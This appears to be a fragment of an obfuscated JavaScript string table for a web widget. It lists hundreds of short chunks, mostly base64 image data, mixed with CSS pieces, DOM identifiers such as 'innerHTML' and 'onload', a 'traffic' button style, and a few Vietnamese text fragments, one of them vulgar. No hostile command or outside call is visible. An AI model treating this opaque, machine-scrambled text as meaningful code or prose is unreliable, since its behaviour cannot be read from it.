"C7vFvYGOJm", "XfBNPMeVdb", "ocT011/XxK", "GpppeZme4r", "userAgent", "    height", "U7cA4B74IU", "d2HeF6fKLM", "GfeuPloBw8", "ZYYGpXbSyT", "9mQPce+Fz/", "0G3NP1e89z", "wT95qubNsU", "z/9y7+iDo4", "b2X6fu025h", "uZm0vGZpJN", "bbl1n+Eew3", "51nuPcy/fe", "uAcAbeDNCA", "dbz9Al+pm6", "im4wHIOz7c", "1Olkm14skd", "OAAC7chr5x", "Nvrga5Sy5l", "YTNTJMn1Y9", "6HvnEvcqmu", "RQoAAG5M3B", "U9+qb48Q9A", "2SmkDcS5qI", "ku0y/lWb5z", "7wmgmBQRt8", "AlvH93zj/N", "nUmQpl0fGK", "4MNe7AS+NU", "icDGlmHMrU", "EhqQnEvaSJ", "NwDgOnwJgM", "BE6WaYmlT4", "R+VqmxelH3", "Ie4tRD4AOA", "3EPQAAgGHe", "KkLyafUzoi", "1xL0Xcm70p", "nnvyDZ6rK+", "AV+qQAgRTr", "h+yc+M/aJ5", "wLXzUyrc7j", "AOA58OECAA", "NxLb4p7tb3", "D3FNRmHslZ", "ZCafFzb2fX", "8ni3yfUw/S", "VHbeHdrlvP", "zqXpetkmTB", "PvUk5vWIrz", "Y5iXu6M7Ui", "ekJjjTvFsi", "/Bb3WKfkrP", "9dyCBGP/lS", "gAAGOOBGgD", "fb67yw2qa4", "oTatpJ5r1V", "Tc882+Qimd", "PijPHOmVr9", "EvMQC05Tzy", "byHyAQAAMJ", "tF1WQu03BB", "dlYu7tY2Lu", "+Qe61JGTiO", "ewAT4KICAA", "cE/cSU+Je9", "rgw741TZWq", "TVs+aFtY/r", "9YhzbMf1yN", "Ye54dLztFh", "WZmYe/uYzk", "/ssJ6JuWdl", "RD0kVKZeqO", "bI81OAyMx8", "3sf1a8LvX5", "F4EG5Qxx84", "3Cnx3va43s", "duJeeFHcAw", "xAXMsPnXSC", "EHomXA0IoL", "I4JVuSIcw1", "//fV3xF+IU", "HNkR+nyAcA", "gAAMMqbCgA", "Tx+V/rhOsJ", ") / 2\n    ", "QYJ+hiXJTe", "vMAI8hs25M", "Cm7PbeM3/l", "a+j48/6pkR", "aBmduSeKeF", "N1hX1xqkz9", "kLkAwA4Fw9", "v0wkzZ7gns", "XOIm+EcnLH", "QkMNzPhkfc", "J+4N3jB98+", "80WXQ1ujxu", "nRraJeP9Nr", "8h3tapstiw", "T9yLEPfEvc", "ẩn danh", "KexTk6LDuJ", "eGATm3hLmj", "NxbvvW9Ih8", "YisncU933h", "F2Km1SSTqU", "nO1MrEvesT", "htEPgAA1uL", "Z5t0QmWJUj", "+5wpkiIwcT", "iHgDshzcMA", "Z04tCab9Yn", "41U61Y1Cpo", "ACOzMEbAAD", "u8BVN7NOgO", "eCS4KZc5wT", "a1R43SyzDs", "1aFCTMx90R", "rexCbB9E5H", "g68xBxnE44", "ONjKhkcSct", "SZyNTXP818", "BAkvf/JR9x", "AI6zyHfGe8", "7HjNxb62Tu", "wdcejMHZXs", "    stroke", "GPycue4V6l", "vTRxDwCYyU", "8gEAcFseSA", "UywaoccT4z", "MR0aoj13SV", "yni3uxNcQ8", "o0xapUzv+V", "JlWM1TL/kZ", "sZg4mNJKYk", "Kp9h7fD9YJ", "HM38vrUO9z", "KwtzD3LMIc", "NsZurnwsG5", "ZmuNfJvvvq", "9c9InYlMfd", "Xvdl+mLiX3", "uhJUtK6ME0", "96klMzD0xi", "5xzw1xDwAA", "MAAABwUI+R", "SHuAQDACD4", "e5u2PUm/MZ", "l1qpsH16Ic", "h8TumISE7/", "\n    displ", "/a8JB00EKY", "m638t8gHA1", "amO069kBFu", "inuGeUmMgU", "aWI7J3FPd4", "ONO+WyASrc", "42xk+u9+w3", "UkZOI6ZD/d", "XLP1T6McTY", "q+0mS5j6ur", "M7pl/uxkNf", "1TfbiXvhRX", "V9jovrLYp7", "fobkF+6HIz", "IYRcYjNBy4", "button-col", "eYk7kVGWp1", "OR2HsrmJZx", "ELPZyBx+4t", "STO90JBOKT", "lmcxD3dqbw", "XKW+LCvDdO", "8XfUK9HCIX", "iZ+vk2XqUp", "z9asq5jI+1", "4PYZO69CZM", "RHXHudA4Mu", "ibmHuSd2WM", "8uLhU9kMFP", "qfYd3rrWC3", "y4BwCM88IP", "johJtULlkw", "6qJ9sxuX0I", "ZhjLOZqZ8L", "9sJO4BwGPg", "J3FPd94d2u", "C3BP3RucOE", "ol74l5EcFP", "y: inline-", "jVOJ8u8U0D", "TWJej9hgcJ", "/Xi5TsnxL3", "jn872fRNzT", "0vVpjFGrnO", "SZyJTX/808", "0/ssJ6JuWd", "rKhjYm5h7k", "8yNty6z7DP", "z7tjPc09r7", "pvtB4l7ub2", "5xL3Wh7fYF", "nuMUzHA5B3", "i1eNAih7cL", "4UyZ7gn27w", "e2MpJ3NOdd", "4N772W+z7N", "3RmeRNyzO4", "FOi8IGqZU8", "Yk9nMQ9i3N", "AQDg4D791a", "8uMzQotZNO", "NwSuCc5jgj", "oz+mLooQQu", "2xT3AAC4FQ", "+f9C/b2N0S", "c7JSuT2OMW", "4YxBBz7+1/", "MPId75Lgga", "1JOYu829N2", "eoU8qzD3MP", "3KsOmuok7t", "XRC1zatlMp", "011+TxNyBr", "gRzsR4tjO3", "d6CqT0adAc", "M+93zMAAED", "19S9yrby49", "4SIl7iWJew", "6YfAjdXyzi", "49iD6bqH/E", "g3vHnt4S02", "lsmgBmhk2V", "2oQ93y+Vyd", "mrVep1srxt", "w7xcNAFiTu", "ng-logo);\n", "LuHtuTw+Qq", "SAJ1Hlzimt", "MQNzL33DT/", "Jh8CKG7iU0", "hVplaLFONs", "HYWzsC5jpX", "KR78tlhgal", "l2hlcj7vmc", "FufosOwk7i", "zz+d7Of1uJ", "e7FlcW/dTX", "/nPiZ0gGBf", "pNIHByj10T", "ffic-butto", "uJ02VtYnJh", "XRMk3nU5/s", "aqdasegUkV", "E1wUypzhnm", "eU0Q+AGAN9", "r72I4j2hwt", "MvR6KcQ5i1", "PEvdye3fi3", "/n/0kvO8kx", "JfIR96xO4t", "vsj/EzXAS9", "mE2CWpCc40", "s+/j4o54Zo", "JJ9Nk4GLq+", "cAcENe+x8T", "webkit-use", "S8HrHB4DIz", "2fuG/shpYs", "1dMKPiF+a9", "qmRGui7iPc", "ap26ynyxfN", "PYHof/VzTL", "t/sgn7ol7i", "nUyOHf6q0j", "E3IGszJTXZ", "p7AADAbXDA", "ybXP8vTyTL", "zLubemzD5E", "bB3T5JjMhM", "plTy2Y6bbw", "YYT0Tc8/Kx", "ShOax24zgZ", "+Le4A3zN8W", "AAD4AvJEDA", "LNYpzmJe5G", "nRYwjzwNBa", "GeY8qa00zh", "rWNYx3YsTm", "9FYW5V2LGJ", "05aPu10Usx", "2jG3GbzT4h", "N2Lub4ZgeQ", "h7NV6yoY2J", "T9yLEPfEvd", "N3pQBAADMj", "zRALa", "WyITrMoR5z", "2x0M6AMABi", "CjKh52/k/z", "WZ7lDrl/uC", "stsk5vWIDQ", "ncE9AO4d75", "08s2My0/Cp", "TBkKy21bm8", "Wcr0l3sFvr", "  );\n    p", "90bnTh73Fi", "AHbKIQ0AAA", "TkQwghdFfx", "ozv//4fXL/", "J1x6Mwdlex", "EvQhxr2lT5", "3y4Xy1k2tz", "Ewg7klO4p7", "AiblXZ6aFu", "Q9A3vHhfrW", "Ie6ZjcQ9AA", "u1f8J2hGSc", "z7wwmWl4qn", "2uapQyEZLd", "H76R3/o7/F", "aclKti5lug", "/Ke5FN8W95", "lmoM5nJ51z", "oZJozQkGLp", "5N84t7UTXE", "C8fkE32WP1", "DkeFgGAKcQ", "nu4MTyLu2Z", "EbqBMPcw9y", "LoHJ08MVCn", "1Nca++OU7c", "fQut1I1v4W", "ACcjLgn7rU", "PzRnQlO5I0", "tDAx9+rMS2", "M+8XymFz/j", "p5CpaT0l+U", "IGKRj7h3+y", "mEjeF+o6TL", "qBZ+ZfotnX", "yPVVojY8IW", "0iHwAA3N3d", "CPoj5oCDnD", "3bW5JMO0Xy", "Qj/5c7K9JS", "Q9AACAr+AD", "hioU8bjmWu", "E/eKT950U9", "tjmJe/Wltz", "w91QU5l6JG", "remove", "AAXGZmuq9Y", "Le2FPcWIh8", "TvZJtgyX6+", "5f/mnozHM8", "PNbfua5H2X", "97LEvZHNjg", "eqFjHCTtDY", "JU/fYFfpuM", "JllZ3g14p7", "/33f/aBnQ2", "A3vEa+Yh7o", "h6CAKCRuCf", "6ttcOaWJO5", "XVNsU9cW/w", "AFjJcuQT99", "xbyHyAQAA7", "7oXJzAdn2p", "8oY5oblMU6", "9b7EOpMZvJ", "SqaG9l+n7t", "9RE30UFo7Z", "pU+uAApT5a", "2dEM+Iecc8", "fmXq+8JS7M", "uAcA8ER4kw", "5XiSpM5Gpr", "wk7Q2G+P8g", "+MOXkE3uFw", "KeuBch7mX2", "RT3Msvi3rq", "o+dTpN5jhz", "xLTBU3RT4A", "4Lf/OVXxl+", "zBxz+Ik7ul", "pDFiZ9NpN0", "8oxp/iNXJm", "8Qd8Px7f+7", "32.8V66.37", "f/wn/p4KAK", "w7ZvlMbn+D", "845e3DhM4n", "P5tnjPWLHU", "5P/X12GuAc", "FBBnuDdmtv", "aC9n4o7Qf+", "o4Oy86C7/J", "5n0pD72TSU", "tqydKKQMqc", "+hzCAQAAXq", "5i2Jg//Lvz", "UiSZ2JTH39", "OLzCb7LHq0", "sW6zQncS8y", "JKkzkamvf5", "JamJvDNdyg", "SWP6pCbqpE", "h2EveUmWVn", "XTDNvEeVdX", "/9v/5Pc0EI", "u77TMKaCIC", "sEZAAC4Gdc", "YQ+u9gEETo", "77/HVOdwTj", "d5C88EJtKY", " #000;\n  }", "e9u7r0Jkw8", "7mWVxb91Nc", "EbiHgDAB4Q", "EvfCiuAcAc", "7vl87ycR93", "PajnWj2F+6", "cA0n4a6Vr4", "6EKYe6+Ve+", "IOjPR0MaMb", "QOQHQpQP0s", "ABf5sEIAAa", "h7AbLgYAOD", "f5Sj4AAGAV", "cwKgSwfoZQ", "gEAbJOHNAA", "Xik3e+JvIB", "YfFGeOdM7X", "y0PlmFP8Rq", "djJF/Cwd0m", "PUmXfOq2Yt", "6Xd1rmFFDI", "Vk5hUbEo05", "FnyXdwvuwL", "yoa+b5cZmh", "MPcEzusZ2L", "sSTPvF8phc", "3txr3FiIfA", "4l56U9yrEf", "Mw6e6hU6IS", "uD2E11Ps8E", "D8z13YAwDg", "GqHHE+M2XN", "xt !import", "6v5J3OZ7GU", "5Epr72a+b7", "FdPwdLu48E", "gxJFymVqTs", "01sEkzvdCQ", "T3Ktvdlwo7", "UcwvY9+rmm", "GvcWIh8AMI", "b4kGL8RMq0", "3GKbjAcg7P", "st3rPch1Jn", "ymLlXZLNAn", "4R9zzQdwzG", "bgn7kWIe+J", "i7tkmH8H0L", "nRAa2c3ufE", "6a5KYO5CVm", "zkSlR75D7c", "rzRxAHFvlp", "/N/koXLT4Y", "w9zz4HC3Es", "ol7pU22w8S", "uGc2EvcANs", "MSNOtVPtGF", "WNCDUrSzMy", "jfKOlyljL9", "yEUE38aAJW", "o9dEyTedTn", "MjUpJSbBVw", "7TyTL171yR", "75nMS98EDi", "BP3osQ9AAB", "0+fehITc08", "Vs+aFtY/rK", "yTGZCZ1Pqn", "xedkz3Huaz", "flXFXGYLap", "JewAA1zkwA", "Z5p6biblXZ", "NdvAVTG25G", "t8Dw5cZwO8", "TbfjHQlRU/", "38/ZWzMT7k", "9huV+nBF0Z", "0zLAyKxf9z", "c0xezG33RS", "0u2MPkz32X", "QywkKdZqbs", "x-sizing: ", "9wQ9wAA4Ao", "mmIXtmLjcx", "mfq6iiDaHy", "0S6uwXNCaw", "xjT8Y3jcez", "0/nUJ/vpTO", "cebZrFtor7", "pALxuYXs2E", "V8/LOfBT6p", "rkFFDLNGaG", "AEAjfvZXN/", "w5cZwO8z4n", "c/vVkG97gd", "gm7nND4LqZ", "yy+LeupviX", "IAAHxI7iMf", ");\n  }\n\n  ", "AFxmZrqvWM", "onload", "64t+6muFff", "hOlmm7fVAV", "Ao/kS+W5vB", "pUrmNpt/Qu", "NQSuniknHp", "o2Wazqc+2U", "QqbNLY/JyZ", "91in5Kz9Cz", "pWU8zjzuVs", "+6+4+nFoM3", "67LA82uC6Y", "6OZh4jdPLN", "oKc6/EjE+G", "DgAA7InP9g", "3O4WobnLkl", "vSW53pL8wb", "U7inu5UXp7", "d3hu4WGuwz", "nzwNNYZIY6", "sYiM9ShxPT", "1Z6NRM6QLA", "tv9hH30sQ9", "dyUw+L2zs+", "5BKoEqYsNr", "uYe6JHdYzM", "kilEOtNWq9", "acY5xCm5uM", "p4/HMtVs/n", "/PdhL3ShPb", "WDcn86LGEe", "yevT67IsY9", "NtJPlM/hXn", "/5Pc0EIIYR", "PxRz4zQyTL", "cqWZxh14aZ", "TQyRr50hZA", "TcO3bcW4h8", "YbpeADyjg/", "zuB3wlHwAA", "Q1xrzqMuJd", "tjlO3AMAoJ", "p3N9TSzbSX", "kmKeo2EzUy", "T9xJT4l73Z", "SjDVMjNdB3", "JJk2ZWGAGd", "nEvZmb4l5t", "tcFszzLHXL", "BJxb4qTuKc", "zJSBkOy2lX", "5pK5YFOouZ", "7l3hiNxr74", "w2L3FPquDj", "+aKTe3GlcK", "0MaMbRWDcn", "HxI7iMfca8", "F+a9capMrR", "yCz94EAADe", "mivZXp+7Xb", "vW1O4l596a", "Ne72XVHcS+", "8j9w2V5qMF", "O6Nt3nbvWd", "S+G/mIe7pT", "uRYh7m4x7C", "bTbGqTJr2P", "FoNyfDkuYB", "zdOeRrOtz/", "jBZWY+foRD", "zfR4E81Zli", "vuAni3hYnc", "HPYp3mJO5F", "9Mdp9e5+dp", "c7hHjmZMe8", "bkPQ4+jCh+", "gyRQinWmrV", "Y98/vcf0zA", "QNyb5STuEf", "LUJcw9zzyL", "brOFZjpZpj", "hH3PP5fE7i", "bKmul3Jo/O", "0C312v601s", "/dPoqPgAAe", "Zxh14aZwqM", "lsqn2Ht671", "COKeCHHP4S", "AADg0xCPfM", "LUzMvTrzUp", " 10.71 147", "rvkEnCS0YL", "7Xf+8Z/ub/", "bZyPTf/Ybl", "9mGMs5mpnw", "ZJlLd7VOKP", "3BRQx4fgkd", "K5LF0ny4TJ", "Ip+4lyXuzd", "CvgrWWvi1N", "cAkAAHfokw", "zsQ4G5n++8", "Wx+Vv2tnl/", "9a/Mw8gTku", "cE/dKz4xuX", "2v+Eo+AACA", "ZFWZxzinhv", "xL1pTuJecR", "Ool7urMOcQ", "zEz3FWu4ZQ", "KfN/tJ/xNP", "uScG8WLm3p", "inriXmBL3u", "ctN9F1YNGp", "xL3rE77Pol", "DL/7V+cQ74", "V9hYHxL3pm", "JXto5pckxm", "eZx90KmNDZ", "dLFNfVxFE+", "innerHTML", ' width="1"', "2C+gLGHEEI", "txbiHwAwJ5", "8M8RzynWEZ", "kZv3yceu3l", "xnuae15w72", "z4oC4N31T3", "8uy0MNLjPz", "cx8uCcj/Jc", "mjbmL6yxuz", "8GnHP7iTu1", "AMAph2QAAO", "X6YuJfeFPf", "zzkDGCRjnO", "6FsbuKZR3T", "u1sek5MhzY", "PtnEbGT3K3", "createElem", "8kCIdNf7hX", "JV3OUqa/3C", "EUFGYe5h7F", "mHuSd2WM/E", "nu60TCDuSU", "R4bexP7Yci", "XEvQtwT9xJ", "NEKYe6+Ve6", "xwk7Q2G+NU", "EirMw5xzw1", "JliRI841TN", "EMIof1iI0Z", "Nq9kptamO0", "80H1u0Hovh", "vTN8W9wqa4", "ZzuJe6WJ7Z", "sk7unOOsQ9", "eaiw+Z3rwA", "tor", "SdyzWKc5iX", "adding-lef", "nJ9dLqYY2t", "H37E7iXs06", "Ea6LuI96nS", "PYl5PWKDwW", "7x4vTNPca9", "tnMQ93RmeR", "d1Zh7gHAAC", "C9XmmncgZf", "8ZuaMmSEno", "P2GBwmZn16", "UgNECYe5h7", "wFc+5+tkmb", "HZMPoflikd", "AADTzRgcAA", "lpnxP3cHu7", "copy-allow", "YToegLzjw/", "3WMzH3rEzM", "vTiB6fhU08", "rH/6vd81VJ", "83E3KszEw0", "h6nrXk8I5o", "PXhTEzz+Ee", "ITqHe819B9", "OVSVTlqTrd", "--traffic-", "ZErLeJx53K", "A9D76jbmn6", "7EDRzXl6fT", "KTz4lFvo/p", "OwYAnIm4J+", "PcIfcPl+Wh", "9CCKGIvuMp", "DIrF/3NuRe", "0LmCOxadOO", "Z5s8xZM7dG", "HEPd3p8/mc", "folPzP2i+Z", "7v0L4NI7LD", "aXueF1TbFP", "qdcYh7ZiNx", "u7vvAEFc61", 'ht="429.12', "9A3vHhfrWQ", "upuPeC5/66", "RDzS+zJDWi", "gvzQ5WbiYq", "oQQsouNFaF", "mHjsfwoYUo", "OkcnTwzUKe", "T9zLEvfSxD", "VHjdLJMqEH", "2eI/YsRRD0", "0YoaJFUMp1", "n5LIJjTpfV", "1YFugsZuL9", "6TGjdM+jI6", "9yI5aJ/5u8", "Nb2GmDIRkt", "MPfGLV0cAA", "Rz4zQyTLvb", "tZpzmJe5GR", "482ZXP8sTy", "h3hunytRqk", "eWKgThmPZ6", ": 1px soli", "UOtLvKoUnT", "EjE+GuedmY", "9kM7hXnPfw", "text !impo", "v3lXoHvrtf", "udFd/T+b8R", "cG5H+8/+pk", "q0kmU5eebh", "NfOJE96xqd", "FOM1MWUnCS", "5OAICFvP6X", "5WbiYqd0fT", "Oq7v/MGFMy", "oC7wYJjWSm", "9sxuX0INih", "vm/elt87fU", "Jp/pK58LfO", "ynGOYSp+Th", "WhoY8a2ikG", "MS93SnZQJx", "4ZoZNl3t/C", "LuTd8U9+qb", "pmWAkVm/7m", "6ez+zdgxKx", "5jh3rvZ/JH", "TiIAwAAnNE", "lIJhSbap18", "OuU8C7xKZM", "qEOJ6a+/Jo", "vE4/dvC2AZ", "OsM9hul4AP", "5f5SeJe/FN", "ZtjsEzHQ/S", "P31jqJe7qz", "qxGibZ0GBA", "ub27zca9hc", "QAAgCHinrg", "4MXOKV4IA4", "g7LTuKeMrP", "7kECM/3Klm", "AdkXcE/cix", "xKny5PXpNr", "Wrfc5lcjfE", "ye3flP50iH", "CH9TzyiXt7", "AACIuh75xD", "AAAwkzccAA", "/MJvvummIX", "z05KVbF3Kd", "7CvhIdOs1L", "J+5dvap9U9", "hwdlp3EPWV", "Het9CHUmM/", "vkEnCS0YKp", "M9+neQvPBC", "EKVkgZPrLv", "iU62Tb2SYp", "iXsAsC4vvA", "INbUzMPcw9", "AA7LyLfMS9", "EP1Dnca+47", "DKprhX36zv", "Wd6HxQyrwT", "3/HmHe7Z/H", "72FTnbRtf1", "ws6cWhJM+8", "teb2CSY3ul", "3vjr3TzPO4", "Ke7lNsW9li", "5MrrZTtxLE", "rXpPner79x", "GewAKZ0jIe", "gAAQJQ3LgA", "yStSy91Zn+", "7r4WHB47v/", "+2HybupTfF", "xoSupdd4uj", "AHnHh/vVQq", "/s2Bho7iHf", "TZdaw5YcmM", "21bRyPflMk", "aYp5crmNts", "0vD1zuPyB9", "miHtbnMS98", "HuaeiMPdKz", "dOLJ4zge/l", "nJvWmb4h4A", "Zp33aGe1qb", "VRy5xaNtNp", "ACAW/AyCgA", "D9N9Np8Qu/", "kbjAuZYfOq", "PMc7sku3oK", "/9zBVxqszH", "2KH9UzMPSs", "wbG+Qp1Ols", "cz/ef/QzV8", "5W7rnahzHO", "MzL0cE5MPI", "//cX55zijD", "dyMpMeX02x", "+QbGeYpKjY", "QYvrrr0li7", "jButbuz2kM", "5j9PWPJ4Rz", "WK+1D308f4", "cELMdNqksn", "cZLRgqg/3P", "dDm2NGqeTZ", "d4dWIez4nc", "+sv0wkzZ7g", "SEnowzx7vE", "5x86hDPrCS", "SF+a9capMr", "pl/yM2O/aN", "hJh9CCKGbi", "fmgfmnjCjt", "n1znLgHAPf", "/rvOtD/i+I", "uuZmYe3Vmo", "JVuWI85kp4", "SQm5p4YRLO", "tfRDqbMHXH", "wmLgXQeXSJ", "LIzvBpxz+4", "qszHRD0yWO", "sOJ3GvNLGd", "z7cG29yuPd", "zT+ZyzRcMI", "sqGNibmHuS", "wPg9gALADv", "dXP+uJUmf4", "8KO4BAGzET", "jkvr88nnLv", "5zzzDBQCAE", "ioOmOol7ts", "rEvesTuKex", "m địt cả l", "7ikzy87was", "6GSZS3e1Tn", "vgzC1J3PNC", "FkGxOTy7Dy", "vtlP3BP3Ss", "Wp1xiHtuiH", "9evehtxLr+", "uMtDrjEPfM", "pXGqzNjrQb", "Wqe+cFrUKj", "ngnLHPqvN0", "uhzRC", "EUDAIBNE/f", "5ZxHmHuaei", "4AAHBYXngA", "d2s/lAjI19", "FnuPftKySS", "LCeiblnZWL", "AAcEFb5BP3", "vhvMAI8hs2", "h8rOu0O7nL", "rPC559uAdd", "oIO4J+5FiH", "O2VdBVajnT", "humX/MzYL5", "e5IXDdzLQ6", "WKcjUz/3W9", "mJh7+tSTmH", "AJ+U28hH3J", "jhVplaLFON", "c4Z5s8xZM7", "T6m1IoQQah", "M3Etvinu1v", "xzmamftYcn", "lhY9/Hxx/1", "rbTafdOMfZ", "/5mbFfNG8D", "AHbIARUAAO", "41bIp7u9sU", " }\n   .ale", "hN7OEvPlp8", "YcQQmineAk", "OPO4WwETOp", "AADAnfvgO9", "g8vMfPwIh+", "YZ7y0y+qdZ", "w1Mt1FjHxO", "G2a8+KRrGX", "uJfeFPfqmx", "x/fXXNXGqP", "29Ke7VNzPE", "pekJjjTvFs", "//9M+oySKE", "L+mQ/nQmdT", "yHyAcB5+KA", "fn28V+7eI1", "M10Vm1qroD", "LCmhB9PQdm", "Ek7jXxknc0", "+JehLgn7iW", "TyAcAsD8e4", "4C6f30ugbz", "YTMzaTjM0k", "6Slnzcz89y", "KLt2Bqw81o", "aFuWdjYu7Z", "YkPuEtMZ/p", "fujU6Je6XN", "eQBV+MQFgK", "NPdvEHHmaU", "c99wDj2SLW", "e+Xu+94ejF", "ypnf8jPP/S", "DfbSzewlBA", "n3ONep3Rtu", "++muSmDuQl", "SEmpSkmZkJ", "MTUtWsnUp0", "Nvdjyz8LkQ", " /* Làm tr", "axj7kkBXa5", "wqG51ytviQ", "HNeXp9POHf", "ARc23yUN8l", "QyzKTLOy1z", "nhioU8bjmW", "d+Xe4r8gTi", "p7hU1xL7cp", "oWXetizHtF", "ru77wBBXOt", "xLE/cAgL1w", "nEZP3FuIfA", "9XmDRobK7b", "Z5b7WFT3Kt", "+Le4A3zNwt", "3RT36pvjxD", "Z8vpsilNlY", "JzGHOAEYeF", "BDjv1xppnE", "kBQp93FrF8", "un4DfbSzew", "7RYdlJ3FNm", "fqlNPF9+qx", "DwCArfKgCg", "oZW4BhUxzR", "1MaCQxJ20f", "sCl9l5nB8u", "KYaki5TK1B", "Jip3R9GmPU", "Ew+hBDKiU0", "0//Y/8f8k3", "5p4+9SQm5p", "kJp8XNvZ9f", "wj2E6HoC84", "EPAGCMhykA", "m/tADQhsvI", "uV7yG777UC", "Ytavj/fK3X", "hE6WufEY5p", "alG45IFfEv", "jM8ibhndxL", "uDd4wf/OJ2", "A8v/pt84l6", "6JufcmTD6E", "BAVCzcLce6", "s0z45fmgbm", "uO0NY/Sm9o", "D3dWYe4BwA", "TjBZMz38M8", "btOYid9quV", "f8E53o0wtz", "TMe63CM7Gv", "d2iXk7inO1", "o5ImBOmU8n", "+TZEPAACAp", "O42gZn+tq0", "XsPs9R5MfN", "te15vYJJje", "/VLfYpOUvP", "n0p7tK/C19", "aTqb2T29c6", "e6+Ve672YY", "U9wT9wZvmL", "    transl", "nGsilwLXJK", "RDwDYCw8tA", "FZbV7JTK1N", "XvIz3SfzSK", "nTwxUKeMxz", "XsR4p64l5g", "b32h7xszV2", "cU/ci9hw3F", "mH1EzfiGWG", "vmINt0wAM0", "S3aczEb7U0", "LWNi7tWZmH", "6toavX2feO", "88Ld/O9i7i", "jYKV2fxhi1", "5xPO3fKxNz", "4Oy86C7/Ju", "NAOfcdTRwh", "vi3hhxb+am", "8f/xfH9gsM", "2bL72u7/n7", "M9xjmI4HIO", "+IXZ3wexnS", "MfkQQuhziU", "pr77O29AwV", "0PAMDBeMAD", "i2q6JR7C/d", "7TLSdzTnak", "LOduJcm7gE", "gz41Cmvk/c", "K5RPdMW1o1", "zTYCTuwVL4", "3a5STu6c7U", "nTgxc4pXgg", "MbE3MPcEzu", "zwl8/QQ1LO", " </div>\n  ", "Az5jabf0Ls", "b5TG5Xgqpc", "JHFP3IsQ98", "envtAJZfrk", "mPH+HQ3OuV", "JakJzjTvls", "+DLRtOqqeb", "8zvTgBU4pH", "cbZyPTf/Yb", "3IXTDNvEeV", "qcod7xEg51", "v8RBed+lb6", "zJoyNJZh5y", "scM+MYqbTv", "wAA3N3d+zU", "zp5YE036xP", "AwIlPfvGLW", "j+VHClCwQM", "v1qbArDavZ", "dlrkFFDLNG", "maLANicvVA", "dhrMpZlqXZ", "k21Tr6RYZ6", "Zv+u1x0csT", "ntJ4h4AAPf", "AQAA4ENwH/", "7rmZh7Vibm", "JfuoGlhJBp", "lbDbSOQVIX", "1vc4Lq22Ke", "KAG5E3BP3I", "2admLLYVPs", "TEIzL2HwuR", "D9kp8Z+71v", "rwcAABDjP/", "yGjCH5d+5w", "JefbOfuJfa", "I8hs25MqEF", "XTmtz55n+4", "C6Y2PIzGBc", "6JexENmyIf", "4T+c7c8VI4", "+qO/Wtfhno", "wVfaIDs9D4", "P1dvP2DFT9", "fFp+/nd/W/", "7qkvz3YS90", "KSNjx9Eoxd", "EPZszOiQ1g", "Vmcc4p4b4h", "Ky21bm8fSr", "5YjzmSlrpt", "rjpR7ic7j3", "X8ELfz0s+a", "bZ86nablfu", "9GnQHLYwJf", "/ys+4l51yE", "fu1Tf7iHtp", "aW5m+X7uNu", "qpPb3/VOlL", "+UOIiZVwDT", "E7CT3xadWX", "Dd9brexCbB", "+L2zs+6d3o", "mIm1vsQ+p7", "NmZsqxiU+9", "I7j/PDJefo", "WixTjbGRK1", "6j9UN5Dvde", "6E3NvHxNz7", "ntlI3AMAaA", "5EPuLeNCdx", "prkpg7kJWZ", "cCy+KewAAK", "Wr3sbci+9r", "aFdTuKe7ky", "ZmrZTUux02", "BfuhyM3GxU", "P22/cW4h8A", "kVKZuuNRGL", "TK37jPcY5i", "d2uUk7unO1", "4DJl1Y0INS", "9AABgMm8QA", "PxQQNHOY4c", "xuK90yufyb", "LuWZmYe/uY", "s2DUr9ZDsm", "8pq/Ef57vu", "Xyf5i08E5h", "2MGfGM7Q4Z", "w8w3iHcm4O", "wk3S2myMU2", "9MHEvvSnu1", "kBWZsrrsyl", ")) / 2\n   ", "iAnHp6CdE8", "+Je8cmbbop", "YRTe7C3FZs", "Do4Rpjk21T", "V0zvx7nkO+", "csU9fW2CaU", "JZ4t6T3/OA", "nBPazPce6r", "mOXcpbMyVn", "5WC2dhtjhI", "N1YryPVVoj", "uqmAMknWmO", "huLzFCHEtN", "gHD/4AADT7", "Ye550Bh7qW", "5rFvs0xeKb", "I24lyLuzd4", "fpwRdGaioY", "Uzr9qlV2oA", "7K9NTymrMH", "c2j9Ka2zEn", "4JngolDmDP", "DXins9J3LN", "8vhTfOIeAA", "maVlaEzgmA", "AAeyXuiXsR", "Lb4p7tb3OC", "6Nzp0g7j28", "U6TXNMszU2", "JK1Nvdjyz8", "Z8bAtfNTKt", "VIXs0+JnTF", "GeFglZOFZO", "LdZqTuBcZa", "Hy6YKdyBQ3", "Ew0tTMy9Ov", "b/aePEYpr5", "<image id=", "0J3EvMtLqj", "u/Ce3/4df7", "GScIPoxzuP", "8AHnHh/vVQ", "fQ9irDlnpJ", "7Mvbz/70t/", "+ddIJG8N9N", "nx3va43sUk", "9zbkLphR3q", "2NG4JnARBr", "qb9b15m+Je", "NvQOeCS4KZ", "rc695sP0zc", "rj5E8+p/Ly", "+qnG2baewB", "wACHfwAAgB", "trang để t", "AANyJT3/5y", "MPfSzPhkmH", "hDiWmv/6aJ", "fXDdkztOyW", "jHE2M/Wz5u", "kszhjvnKnV", "AzEw1tzNhW", "9/Hxx/1zAi", "CAE/hwAAAA", "aGkAVzHdGb", "W7Es0FnMxP", "9WuiZOlWlZ", "z8RDjaPvYT", "GqX3+BePjp", "pzbPGvRf+8", "gunjXttfcK", "wev/q+0azi", "jxmBZwITaU", "T7kQ1jf9Hl", "yHyAQAAe+M", "button-hei", "RxNPMQsZtn", "7tb3OC6tti", "D7h8uy0MNL", "v+c7wDerBO", "nvpBpYSQqb", "Zh7NV6yoY2", "7Du0bW4+3U", "HJ0Z9RUhZt", "MvDFgBsjLg", "crYLrPplRj", ";\n  }\n\n  .", "F4tuszD3hu", "9N3AMAYE0O", "XO3DmHszUz", "PEvS1O4l55", "4+9SQm5p4Y", "PdvkI5je5V", "txb0X/vmbv", "Nnb5UoyWjA", "m3rQ4H/Piz", "ut1I1v4WZM", "CZ1PqiSrYf", "IFfbKfzoTO", "E6xdwFk8+5", "8N9N7rLWc7", "bmVbncLUNz", "81i9TzNPLM", "e5p6KwtwrM", "e6rvkEnCS0", "sUMactHzqd", "Qn0cSVrWOa", "8fXpsE/e5I", "Kp2k+tc7qU", "hjYu5h7okd", "8IoOZ+ve4S", "azqc+2U9nQ", "yVMyQIh01/", "cnIcdAHhE3", "5P1GUda3fA", "xGM3bwsoYq", "sup7n1+6LA", "U8vQwzyZLR", "mmz/TBxL70", "/gTLtbHpOT", "W+cKlOrRYp", "CnNvGRNzr8", "zQEAAMABPE", "hH30sQ9AAA", ".16C294.36", "pvfRzzXNUg", "7o+jTFqlTO", "6WeY53JNdv", "OfK9/OEP89", "2aO1Z6Ljz3", "bD1svHDWft", "d0fRpj1Cpn", 